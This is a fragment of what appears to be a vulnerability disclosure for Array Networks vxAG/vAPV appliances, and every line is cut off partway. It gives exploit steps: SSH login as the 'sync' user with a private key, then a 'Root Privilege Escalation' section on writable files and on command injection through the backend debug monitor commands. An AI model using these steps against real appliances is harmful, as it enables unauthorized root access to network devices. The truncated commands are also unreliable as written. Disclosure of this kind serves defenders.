
chmod 600 ~/synckey

SSH into the vxAG or vAPV appl
ssh -i ~/synckey sync@192.168.
Now you won't see a command pr
and you'll get:

uid=1005(sync) gid=0(wheel) gr
[ 0x03 - Root Privilege Escala
The last issue is that the fil
"/ca/bin/debug_syn_stat" are w
to these files.

As the sync user it's possible
arbitrary commands to the moni
monitoring off and on it will 
The sync user is able to run t
commands. Below how it's possi
Turn debug monitor off:

/ca/bin/backend -c "debug moni
Turn debug monitor on:

/ca/bin/backend -c "debug moni